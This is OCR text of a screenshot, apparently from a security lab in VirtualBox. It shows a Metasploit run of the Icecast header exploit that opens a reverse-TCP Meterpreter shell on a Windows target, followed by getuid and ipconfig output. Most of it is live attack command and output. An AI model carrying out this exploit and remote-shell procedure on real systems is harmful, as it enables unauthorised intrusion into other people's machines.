 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:10
kali@kali: ~
File Actions Edit View Help
File Actions Edit View Help
$
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Sending stage (177734 bytes) to 192.168.56.108
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.108:49489) at 2024-12-19 15:06:16 +0100
meterpreter > getuid
Server username: DESKTOP-9K1O4BT\user
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 3
============
Name : Intel(R) PRO/1000 MT Desktop Adapter #2
Hardware MAC : 08:00:27:7d:bf:4a
MTU : 1462
IPv4 Address : 192.168.1.5
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9868:c5c0:953c:e242
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 4
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:47:d1:f1
MTU : 1500
IPv4 Address : 192.168.56.108
IPv4 Netmask : 255.255.255.0
Interface 6
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:386c
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >
KALI
scan.html
readMe.txt
CTRL (DESTRA)